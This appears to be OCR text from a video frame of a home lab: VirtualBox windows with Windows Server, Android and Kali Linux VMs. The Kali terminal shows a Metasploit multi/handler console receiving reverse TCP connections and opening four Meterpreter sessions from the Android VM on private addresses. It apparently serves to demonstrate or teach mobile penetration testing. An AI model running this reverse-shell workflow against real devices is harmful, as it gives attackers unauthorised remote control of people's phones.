 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
Window Server 2012 (Fresh installation)
Android [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Downloads
MainActivity
Gallery
Settings
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 18:30 1
root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.23:4444
[*] Sending stage (72445 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.23:4444 -> 192.168.1.21:50168) at 20
19-09-15 18:30:24 +0800
[*] Sending stage (72445 bytes) to 192.168.1.21
[*] Meterpreter session 2 opened (192.168.1.23:4444 -> 192.168.1.21:44720) at 20
19-09-15 18:30:24 +0800
[*] Sending stage (72445 bytes) to 192.168.1.21
[*] Meterpreter session 3 opened (192.168.1.23:4444 -> 192.168.1.21:34620) at 20
19-09-15 18:30:24 +0800
[*] Sending stage (72445 bytes) to 192.168.1.21
[*] Meterpreter session 4 opened (192.168.1.23:4444 -> 192.168.1.21:36583) at 20
19-09-15 18:30:25 +0800
[*] Sending stage (72445 bytes) to 192.168.1.21
meterpreter >
Right Ctrl
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Android [Running] - ... Debut Professional by... ENG 6:30 PM